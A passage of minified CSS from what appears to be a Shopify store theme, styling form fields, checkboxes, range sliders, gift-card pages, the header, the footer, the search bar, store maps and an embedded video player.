var(--accent-color);color:var(--heading-color);outline:0}.form__field--small{height:44px}.form__field--large{height:60px;padding:20px 18px}.form__field--textarea{height:auto;line-height:inherit;min-height:48px;padding-top:6px;padding-bottom:6px}.form__field--borderless,.modal .featured-product .card{border:none}.form__field--borderless:focus{box-shadow:none}.form__field[aria-invalid]:not(.is-filled){background:var(--error-background);color:var(--error-color);border-color:var(--error-color)}.form__field[aria-invalid]:not(.is-filled)+.form__floating-label{color:var(--error-color)}.form__label{display:block;margin-bottom:6px;font-weight:var(--text-font-bolder-weight)}.form__floating-label,.form__label--light,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button,select option{color:var(--text-color)}.form__submit{display:block;margin-top:20px}.form__submit--tight{margin-top:12px}.form__spam-disclaimer{display:block;margin-top:10px}.form__input-wrapper{position:relative;width:100%;margin-bottom:12px}.form__floating-label{position:absolute;left:13px;top:0;line-height:48px;font-size:1rem;transform:scale(1);transform-origin:left top;transition:transform .2s ease-in-out;pointer-events:none}.select-button,.select-wrapper{color:currentColor;line-height:inherit;vertical-align:middle;position:relative}.form__field.is-filled+.form__floating-label,.form__field:focus+.form__floating-label,.select-wrapper.is-filled+.form__floating-label{transform:translateY(-6px) scale(.8)}.form__field--large+.form__floating-label{left:18px;line-height:60px}.form__connected-item{display:flex;align-items:center;margin-bottom:12px}.form__connected-item .form__input-wrapper{margin-bottom:0}.form__connected-item .form__field{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.form__connected-item .form__field:focus{box-shadow:0 0 0 1px var(--accent-color) inset}.form__connected-item .form__connection{padding-left:14px;padding-right:14px;border-top-left-radius:0;border-bottom-left-radius:0}.form__connected-item .form__connection svg{width:23px;height:23px}.form--main{max-width:350px;margin:90px auto;text-align:center}.form__header,.form__legend,.map__direction-link,.map__map-container{margin-bottom:30px}.form__title,.map__store-address,.text-with-icons__icon-wrapper{margin-bottom:15px}.form__secondary-action{margin-top:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.form__secondary-action>*,.gift-card__title,.page__title{margin-bottom:0}select::-ms-expand{display:none}.select-wrapper svg{position:absolute}.select-wrapper select{-moz-appearance:none;display:inline-block;color:inherit;cursor:pointer;border-radius:0}.select-wrapper select:focus::-ms-value{background:0 0;color:var(--text-color)}.select-wrapper option{background:#fff;color:#000}.select-wrapper--transparent select{padding-right:22px;background:0 0;border:none;font-size:inherit}.select-wrapper--transparent svg{top:calc(50% - 4px);right:4px;width:12px;height:8px}.select-button,.select-wrapper--primary select{width:100%;padding:0 36px 0 12px;height:48px;border:1px solid var(--form-border-color);box-shadow:0 -1px 1px rgba(var(--border-color-rgb),.3) inset;font-size:1rem;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out}.select-wrapper--primary{position:relative}.select-wrapper--primary select{border-radius:calc(var(--border-radius-theme) - 2px);background:0 0;font-size:max(1rem,16px)}.select-button svg,.select-wrapper--primary svg{height:14px;top:calc(50% - 7px);right:16px;opacity:.7;width:12px}.checkbox:focus,.select-button:focus,.select-wrapper--primary select:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color);outline:0}.select-wrapper--primary select:valid{color:var(--heading-color)}.select-wrapper--primary.select-wrapper--small select{height:44px;padding-left:12px;padding-bottom:1px}.form__input-wrapper--labelled .select-wrapper--primary.is-filled select{padding-top:16px}.select-button{border-radius:2px;text-align:left}.select-button svg{position:absolute}.select-button--mini{height:32px;padding:0 44px 0 10px;font-size:.85rem}.select-button--mini svg{right:11px}select option{background:var(--background)}.checkbox-wrapper{position:relative;display:inline-block;vertical-align:middle;margin:8px 0}.checkbox-wrapper svg{position:absolute;width:12px;height:12px;left:2px;top:calc(50% - 6px);transform:scale(0);transition:transform .2s ease-in-out;color:var(--secondary-background)}.checkbox,.checkbox-wrapper~label,.checkbox~label{vertical-align:middle;cursor:pointer}.checkbox{display:block;margin-right:10px;width:16px;height:16px;border:1px solid var(--form-border-color);box-shadow:0 1px rgba(var(--border-color-rgb),.4);border-radius:2px;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,background .2s ease-in-out}.checkbox:checked{background:var(--accent-color);border-color:var(--accent-color);box-shadow:none}.checkbox:checked+svg{transform:scale(1)}.checkbox.is-selected~label{color:var(--accent-color);font-weight:var(--text-font-bolder-weight)}.input-prefix{display:flex;align-items:center;justify-content:space-between;padding:5px 10px;border:1px solid var(--border-color);box-shadow:0 1px rgba(var(--border-color-rgb),.25) inset;font-size:14px}.input-prefix__field{padding:0;-webkit-appearance:none;appearance:none;-moz-appearance:textfield;min-width:0;width:100%;border:none;text-align:end}.input-prefix__field::-webkit-inner-spin-button,.input-prefix__field::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.input-prefix__field:not(:-moz-placeholder-shown){color:var(--heading-color)}.input-prefix__field:not(:-ms-input-placeholder){color:var(--heading-color)}.range{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;background:0 0}.range::-webkit-slider-thumb{-webkit-appearance:none;position:relative;height:10px;width:10px;border-radius:100%;border:none;background:var(--heading-color);cursor:pointer;margin-top:-3px;z-index:1;box-shadow:0 0 0 2px var(--secondary-background)}.range::-webkit-slider-runnable-track{width:100%;height:4px;cursor:pointer;background:var(--heading-color);border-radius:4px;border:none}.range::-moz-range-thumb{height:10px;width:10px;border-radius:100%;border:none;background:var(--heading-color);cursor:pointer;box-shadow:0 0 0 2px var(--secondary-background)}.range::-moz-range-progress,.range::-moz-range-track{width:100%;height:4px;cursor:pointer;border-radius:4px;border:none}.range::-moz-range-progress{background-color:var(--heading-color)}.range::-moz-range-track{background-color:var(--border-color)}@media not screen and (any-hover:hover){.range::-webkit-slider-thumb{width:20px;height:20px;margin-top:-8px}.range::-moz-range-thumb{height:20px;width:20px}}.range-group{height:4px;background:linear-gradient(to right,var(--border-color) var(--range-min),var(--heading-color) var(--range-min),var(--heading-color) var(--range-max),var(--border-color) var(--range-max));border-radius:4px}.range-group .range{pointer-events:none;height:4px;vertical-align:top}.range-group .range::-webkit-slider-runnable-track{background:0 0}.range-group .range::-webkit-slider-thumb{pointer-events:auto}.range-group .range::-moz-range-progress,.range-group .range::-moz-range-track{background:0 0}.range-group .range::-moz-range-thumb{pointer-events:auto}.range-group .range:last-child{position:absolute;top:0;left:0}.switch-checkbox{position:relative;width:44px;height:22px;border-radius:20px;background:var(--secondary-background);-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:background .1s ease-in;cursor:pointer;border:1px solid var(--border-color)}.switch-checkbox:before{display:block;position:absolute;content:"";width:14px;height:14px;top:3px;left:3px;background:var(--text-color);border-radius:100%;box-shadow:0 1px 1px #0003;transition:background .1s ease-in,transform .1s ease-in}.switch-checkbox:checked{background:var(--heading-color)}.switch-checkbox:checked:before{transform:translate(calc(100% + 8px));background:var(--secondary-background)}.gift-card__inner{padding:30px 0}.gift-card__main{position:relative;padding-top:85px;max-width:635px;text-align:center}.gift-card__image{position:relative;width:170px;height:170px;top:-105px;border-radius:100%;overflow:hidden;margin:0 auto -75px;box-shadow:0 2px 8px #0003}.gift-card__code,.team__member{border:1px solid var(--border-color)}.gift-card__amount{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))}.gift-card__code-container{max-width:255px;margin:0 auto 28px}.gift-card__code{display:inline-flex;align-items:center;justify-content:center;padding:6px 15px;width:100%;text-transform:uppercase;margin-bottom:15px;border-radius:3px;text-align:center}.gift-card__expires-on{display:block;color:var(--product-in-stock-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.footer,.footer .select-button{color:var(--footer-body-text-color)}.gift-card__expires-on:before{display:inline-block;content:"";width:8px;height:8px;margin-right:.7em;border-radius:100%;background:currentColor;vertical-align:baseline}.gift-card__share{padding-top:15px;padding-bottom:20px}.gift-card__wallet,.modal__description{display:block;margin-bottom:30px;text-align:center}.gift-card__qr img,.product-gallery__size-limiter{margin:0 auto}.gift-card__shop{margin-top:15px;min-width:300px}@media print{.gift-card__aside{display:none}}.footer{padding:20px 0 30px;border-top:var(--footer-border);background-color:var(--footer-background-color)}.footer a:hover{color:var(--footer-accent-color)}.footer__block-list{display:flex;flex-direction:column;flex-wrap:wrap;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}ul.footer__linklist.list--unstyled{list-style:square;margin-left:16px}.footer__title{position:relative;display:block;width:100%;margin-bottom:.85em;text-align:left;color:var(--footer-heading-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));font-weight:700}.footer__title[disabled]{cursor:text;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.footer__linklist{margin-top:-8px;margin-bottom:-5px;line-height:1.4}.footer__link-item{display:block;padding:5px 0}.footer__aside{display:flex;flex-direction:column;margin-top:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));gap:30px;margin-bottom:30px}.footer__aside-item--copyright,.footer__aside-item--localization{margin-top:45px}.footer__aside-title{margin-bottom:.8em}.footer__localization-form{display:flex;color:var(--text-color)}.footer__localization-form .select-button{width:auto}#shopify-product-reviews .spr-summary-starrating,.footer__localization-form-item:not(:last-child){margin-right:10px}.footer .button--primary{background-color:var(--footer-accent-color)}.footer .button--primary:hover{background-color:rgba(var(--footer-accent-color-rgb),.8)}.footer .select-button{background:var(--footer-background-color);border-color:rgba(var(--footer-body-text-color-rgb),.5)}@media screen and (max-width:640px){.gift-card__print,.header>.container{width:100%}.gift-card__qr img{max-width:120px}.footer__block-item{margin-bottom:8px}.footer__block-item--newsletter{padding-bottom:19px;order:1}.footer__title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;padding:19px 0}.footer__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.footer__collapsible-content{padding:0 20px 25px 0}.footer__block-item .rte{margin-top:-.425em}.header{display:flex;align-items:center;min-height:64px;border-bottom:solid 1px var(--border-color);box-shadow:0 .125rem .25rem #21252926!important}.header--search-expanded{margin-bottom:55px;border:none;box-shadow:none!important}}@media screen and (min-width:641px){.collection-item__title{transform:translate(14px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.collection-item__title svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.collection-list__section{margin-bottom:60px}.form__submit--centered{margin-left:auto;margin-right:auto}.form__input-row{flex-direction:row;align-items:flex-end;margin:0 -6px}.form__input-row:not(:last-child){margin-bottom:12px}.form__input-row>.form__input-wrapper{margin-bottom:0}.form__input-row>*{margin-left:6px;margin-right:6px}.form__input-row>.form__submit{margin-top:0;flex:1 0 auto}.form--main{margin-top:50px;margin-bottom:120px}.template-gift-card .header{padding-top:30px;padding-bottom:30px}.gift-card__inner{display:flex;max-width:920px;margin:0 auto;padding:70px 0 90px}.gift-card__main{flex:1 0 auto}.gift-card__aside{flex:0 0 255px;margin-top:85px;margin-left:30px}.gift-card__image{width:210px;height:210px;top:-135px;margin-bottom:-80px}.gift-card__amount{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))}.gift-card__code-container{display:flex;justify-content:center;max-width:none}.gift-card__code{margin-bottom:0;margin-right:15px;max-width:250px}.gift-card__print{flex-basis:150px}.footer{padding:0;border-top:none}.footer__wrapper{padding:50px 0;border-top:var(--footer-border)}.footer__block-list{flex-direction:row;margin:-20px -35px}.footer__block-item{flex:0 0 50%;padding:15px 22px}.logo_rodape{flex:0 0 50%}.footer__block-item--newsletter{max-width:350px}.footer__block-item .plus-button{display:none}.footer__localization-form{margin-bottom:20px}.footer__linklist{margin-top:-2px;margin-bottom:0}.footer__aside{flex-direction:row;flex-wrap:wrap;justify-content:space-around;margin-top:50px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));margin-bottom:0}.footer__aside-item{margin-top:0}.footer__aside-item--copyright,.footer__aside-item--localization{width:100%}.footer__aside-item--copyright:not(:only-child){margin-top:34px}}.alert__ribbon,.product-item--horizontal .product-item__action-list,.product-item--list .product-item__action-list{align-self:center}#shopify-section-header:after{content:"";display:table;clear:both}.header{position:relative;padding:13px 0;background:var(--header-background);color:var(--header-text-color);transition:margin-bottom .25s ease-in-out}.header__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.header__inner--centered{justify-content:center}.header__logo{display:inline-block;vertical-align:middle;margin-bottom:0}.header__logo-image{display:block;vertical-align:middle;max-height:130px}.header__desktop-nav{position:relative;margin-right:22px}.header__mobile-nav-toggle{top:-1px}.header__desktop-nav-toggle{height:44px;padding:0 15px;border:1px solid var(--header-border-color);border-radius:3px;font-weight:var(--text-font-bolder-weight)}.header__action-list,.header__desktop-nav-toggle>span,.line-item__product-info-wrapper,.mobile-menu__help-wrapper{display:flex;align-items:center}.header__desktop-nav-text{position:relative;top:1px}.header__search-bar-wrapper{flex:1 0 auto}.header .icon--account{width:20px;height:22px}.header .icon--hamburger{width:20px;height:14px}.header .icon--hamburger-mobile{width:20px;height:16px}.header .icon--cart{width:29px;height:29px;fill:none}.header .caminhao{width:35px;height:35px}.header .icon--search{width:22px;height:22px;margin:0 auto}.header .icon--close{width:19px;height:19px}@media screen and (min-width:641px){.header{padding:15px 0}.header__inner{flex-wrap:nowrap}.header__logo{margin-right:35px}.header__action-list{padding-left:28px}.header__action-item,.header__action-item-content{position:relative}.header__action-item-content{max-width:-moz-max-content;max-width:max-content;display:flex!important;flex-direction:row;align-items:center}.header__action-item .icon--lock-2{vertical-align:text-top}}.header__action-item{padding:0 8px}.header__action-item:last-child{padding-right:4px}.header__action-item-link{display:block;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.header__action-item-link--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));font-weight:400}.header__action-item-title{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.header__cart-count,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]{color:var(--secondary-background)}.header__cart-count,.header__currency-selector,.search-bar__result-category,.search-bar__view-all{font-weight:var(--text-font-bolder-weight)}.header__action-item--currency,.header__action-item--locale{margin-right:25px;padding:0 24px}.header__currency-selector{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item .icon--arrow-bottom{width:12px;height:8px;margin-left:4px}.header__action-item .icon--lock-2{width:12px;height:15px}#shopify-product-reviews .spr-pagination-next svg,.header__action-item .icon--lock-2+span{margin-left:14px}.header__cart-icon{margin-left:-2px}.header__cart-count{display:inline-flex;position:absolute;right:-10px;top:-10px;align-items:center;justify-content:center;height:20px;min-width:20px;padding:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;background:var(--header-accent-color);border-radius:1.75em;transition:transform .35s ease-in-out;will-change:transform;transform:scale(1.01);z-index:1}.header__cart-toggle:hover .header__cart-count,.header__cart-toggle[aria-expanded=true] .header__cart-count{transform:scale(1.2)}.search-bar,.search-bar__submit svg,.search-bar__top{position:relative}.mega-menu--floating:before,.nav-dropdown--floating:before{box-shadow:0 5px 5px -2px #0000001a,5px 0 5px -2px #0000001a,0 -5px 5px -2px #0000001a;content:""}@media screen and (min-width:1000px){.checkbox-wrapper{margin:12px 0}.footer__block-item{flex:1 0 auto}.footer__block-item--text{min-width:25%}.footer__aside{align-items:flex-start}.footer__aside-item--copyright{align-self:flex-end;margin-top:0!important;margin-bottom:-8px;text-align:left}.footer__aside-item--copyright,.footer__aside-item--localization{width:auto}.footer__block-item--links,.footer__block-item--newsletter,.footer__block-item--text{max-width:25%;border-right:1px solid var(--border-color)}.footer__block-item--links:last-child,.footer__block-item--newsletter:last-child,.footer__block-item--text:last-child{border-width:0}.icon--hamburger{margin-right:15px}.header__action-list{padding-left:5px}.header__action-item:not(:last-child):after{position:absolute;content:"";right:0;top:calc(50% - 17px);background:var(--header-border-color);height:34px;width:1px}.header__action-item--currency{margin-right:20px}}.search-bar__menu-link:focus,.search-bar__menu-link:hover,.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,.search-bar__view-all:focus,.search-bar__view-all:hover{background:var(--accent-background);outline:0}@media screen and (min-width:1000px) and (max-width:1279px){.hidden-lap{display:none!important}.\31\/1--lap{width:100%}.\39\/12--lap{width:75%}.\32\/3--lap{width:66.666666%}.\31\/2--lap{width:50%}.\31\/3--lap{width:33.333333%}.\31\/4--lap{width:25%}.\31\/5--lap{width:20%}.\31\/6--lap{width:16.666667%}.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale):after{display:none}.header__action-item--currency+.header__action-item--locale{padding-left:9px}.header__action-item.hidden-tablet-and-up:first-child+.header__action-item{padding-left:35px}}.search-bar{min-width:100%;padding-bottom:15px;z-index:1;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.search-bar__top{display:flex;height:40px;align-items:center;border-radius:calc(var(--border-radius-theme) - 2px);background:var(--background);color:var(--text-color);z-index:1;border:1px solid var(--border-color)}.search-bar__input-wrapper{position:relative;height:100%;border-radius:calc(var(--border-radius-theme) - 2px) 0 0 calc(var(--border-radius-theme) - 2px);width:100%}.search-bar__input{height:100%;width:100%;padding:0 15px 1px;border:none;background:0 0;line-height:normal;color:var(--heading-color);-webkit-appearance:none}.search-bar__input::-moz-placeholder{color:var(--text-color);opacity:1}.search-bar__input:-ms-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::placeholder{color:var(--text-color);opacity:1}.search-bar__input::-ms-clear{display:none}.search-bar__input:focus{outline:0}.search-bar__input-clear{position:absolute;right:15px;top:calc(50% - 9px);display:none;opacity:.5}.search-bar__input-clear svg{display:block;width:17px;height:17px}.search-bar__input.is-filled+.search-bar__input-clear{display:block}.search-bar__filter{display:none;border-left:1px solid var(--header-border-color)}.search-bar__filter-label{display:block;height:44px;padding:0 30px 0 25px;line-height:43px}.search-bar__filter-label svg{margin-left:11px;width:12px;height:8px}.search-bar__submit{flex:none;width:50px;color:var(--header-accent-color);border-radius:0 calc(var(--border-radius-theme) - 4px) calc(var(--border-radius-theme) - 4px) 0;border-left:1px solid var(--border-color);height:30px}.search-bar__submit .icon--search{width:21px;height:21px}.search-bar__submit .icon--search-loader{display:none;width:24px;height:24px;margin:0 auto}.search-bar__inner{position:absolute;display:none;left:-20px;top:calc(100% + 8px);width:100vw;overflow:hidden;color:var(--text-color);background:0 0}.search-bar__menu-wrapper,.search-bar__results{height:100%;overflow:auto;overscroll-behavior:none;-ms-scroll-chaining:none;position:relative;left:0;top:0;width:100%;background:var(--secondary-background);box-shadow:0 1px 5px 2px #0000001a;display:none}.product-meta__reviews-badge,.search-bar.is-expanded .search-bar__inner,.search-bar.is-loading .search-bar__submit .icon--search-loader,.search-bar.is-loading .skeleton-container,.search-bar__menu-wrapper[aria-hidden=false],.search-bar__results[aria-hidden=false]{display:block}.search-bar.is-loading .search-bar__results-inner,.search-bar.is-loading .search-bar__submit .icon--search,.search-bar__result-products~.search-bar__empty-state,.search-bar__results .skeleton-container,.video-wrapper--native:after{display:none}.search-bar__empty-state{text-align:center;padding:50px 0}.search-bar__menu-title{margin-bottom:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.search-bar__menu-wrapper{padding:18px 0 12px}.search-bar__menu-link,.search-bar__menu-title{padding-left:20px;padding-right:20px}.search-bar__menu-link{display:block;padding-top:6px;padding-bottom:6px;transition:color .15s ease-in-out,background .15s ease-in-out}.search-bar__menu-link:focus,.search-bar__menu-link:hover{color:var(--accent-color)}.search-bar__results{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.search-bar__result-category{margin:0;padding:4px 20px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));background:var(--background);box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.search-bar__result-item{display:flex;align-items:center;padding:15px 20px;transition:background .2s ease-in-out}.search-bar__result-item--skeleton{max-width:300px}.search-bar__image-container{flex:none;width:60px;margin-right:20px}.search-bar__image-container img{color:transparent}.search-bar__item-info{flex:1 0 0}.search-bar__item-title{margin-bottom:0;line-height:1.4}.search-bar__result-link{display:block;padding:5px 20px;transition:color .2s ease-in-out,background .2s ease-in-out}.search-bar__result-link:focus,.search-bar__result-link:hover{color:var(--accent-color);background:var(--accent-background);outline:0}.search-bar__view-all{display:block;padding:10px;width:100%;text-align:center;color:var(--accent-color);transition:background .2s ease-in-out}.search-bar__view-all svg{width:6px;height:10px;margin-left:12px}.search-bar__view-all path,.value-picker-button svg path{stroke-width:2.5px}@media screen and (max-width:640px){.header__cart-icon .icon-state__secondary.icon-state__secondary{left:8px}.header__action-item .icon--lock-2{display:block}.header__search-bar-wrapper{visibility:hidden;position:absolute;padding:0 20px;width:100%;bottom:0;left:0;background:var(--header-background);z-index:-1;transition:visibility .25s ease-in-out,margin-bottom .25s ease-in-out}.header__search-bar-wrapper.is-visible{visibility:visible;margin-bottom:-56px;border-bottom:solid 1px var(--border-color);box-shadow:0 .125rem .25rem #21252926!important}.header__search-bar-wrapper.is-fixed{position:fixed;top:0;left:0;height:100vh;z-index:10}.search-bar{opacity:0;transition:opacity .2s ease-in-out}.search-bar__inner{max-height:0;height:calc(100vh - 26px);top:100%}.search-bar__top-wrapper{display:flex;align-items:center;justify-content:space-between}.search-bar__top{flex-grow:1}.search-bar__close-button{width:0;height:0;overflow:hidden;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));opacity:0;transition:width .25s ease-in-out,opacity .25s ease-in-out}.search-bar__close-text{padding-left:22px}.header__search-bar-wrapper.is-visible .search-bar{opacity:1;transition-delay:.15s}.header__search-bar-wrapper.is-fixed .search-bar{padding:9px 0}.header__search-bar-wrapper.is-fixed .search-bar__inner{max-height:none;visibility:visible}.header__search-bar-wrapper.is-fixed .search-bar__inner-animation{transition:none}.header__search-bar-wrapper.is-fixed .search-bar__close-button{height:auto;opacity:1;white-space:nowrap}@supports (padding:max(0px)){.search-bar__view-all{padding-bottom:max(10px,env(safe-area-inset-bottom,0px) + 10px)}}.line-item-table,.line-item-table tbody{display:block;width:auto}.line-item--stack{display:block;white-space:normal}.line-item--stack:first-child{border-top:none!important}.line-item--stack .line-item__image-wrapper{width:80px;min-width:80px}.line-item--stack .line-item__product-info{display:block;padding-top:20px;padding-bottom:20px}.line-item--stack .line-item__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box}.line-item--stack .line-item__price{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.line-item--stack .line-item__quantity{margin-top:12px}}.map{padding:0 20px;background:var(--secondary-background);border-radius:3px;border:1px solid var(--border-color)}.map__store-item:not(:last-child){border-bottom:1px solid var(--border-color)}.map__store-name{display:flex;width:100%;align-items:center;justify-content:space-between;padding:15px 0}.map__store-name svg{width:12px;height:8px}.map__icon-container{transform:rotate(0);transition:transform .2s ease-in-out}.mobile-menu,.popover{transform:scale(.9);will-change:transform}.map__store-name[aria-expanded=true] .map__icon-container{transform:rotate(180deg)}.map__store-collapsible{display:block;height:0;overflow:hidden;transition:height .25s ease-in-out}.map__store-inner{margin-top:-.425em}.map__store-address>p{margin-bottom:0!important}.map__store-hours{margin-bottom:22px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.map__map-container{position:relative;height:160px;background-size:cover;background-position:center;overflow:hidden}.map__gmap{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (min-width:641px){.search-bar{margin-top:0;padding-bottom:0;min-width:0}.search-bar__inner{width:calc(100% - 40px);top:100%;left:-5px}.search-bar__submit .icon--search{top:1px}.search-bar__result-category{padding-left:15px}.search-bar__menu-wrapper,.search-bar__results{max-height:310px;height:auto;left:5px;width:calc(100% - 10px);border-radius:0 0 3px 3px}@supports (--css:variables){.search-bar__inner{height:calc(100vh - var(--header-height) - 40px)}.search-bar__results{max-height:calc(100vh - var(--header-height) - 40px)}}.search-bar__menu-link,.search-bar__menu-title{padding-left:25px;padding-right:25px}.search-bar.is-expanded .search-bar__top{border-bottom-left-radius:0}.map__map-container{height:300px}}.plyr.plyr--full-ui.plyr--video{color:var(--text-color);background-color:transparent}.mega-menu__promo:hover .mega-menu__image-heading,.nav-dropdown__link[aria-expanded=true]{color:var(--accent-color)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{background:var(--secondary-background);border-color:rgba(var(--text-color-rgb) .05)}.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper{background-color:transparent}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster{background-color:#000}.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper{background-color:#000}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,.plyr.plyr--full-ui.plyr--video .plyr__controls{background-color:var(--secondary-background);border-color:rgba(var(--text-color-rgb),.05)}.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--secondary-background)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-webkit-slider-runnable-track{background-image:linear-gradient(to right,currentColor 0,rgba(var(--text-color-rgb) .6)) 0);background-image:linear-gradient(to right,currentColor var(--value,0),rgba(var(--text-color-rgb) .6)) var(--value,0) )}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-moz-range-track{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]::-ms-fill-upper{background-color:rgba(var(--text-color-rgb) .6)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range].plyr__tab-focus::-ms-track{box-shadow:0 0 0 4px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-moz-range-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-ms-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress input[type=range]:active::-webkit-slider-thumb{box-shadow:0 0 0 3px rgba(var(--text-color-rgb) .25)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip{background-color:var(--text-color);color:var(--secondary-background)}.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:rgba(var(--text-color-rgb) .55)}.plyr.plyr--full-ui.plyr--video .plyr__progress .plyr__tooltip:before{border-top-color:var(--text-color)}.plyr.plyr--full-ui.plyr--video.plyr--loading .plyr__progress__buffer{background-image:linear-gradient(-45deg,rgba(var(--text-color-rgb) .6) 25%,transparent 25%,transparent 50%,rgba(var(--text-color-rgb) .6) 50%,rgba(var(--text-color-rgb) .6) 75%,transparent 75%,transparent)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-moz-range-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-ms-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]::-webkit-slider-thumb{box-shadow:2px 0 0 0 var(--text-color)}.plyr.plyr--full-ui.plyr--video 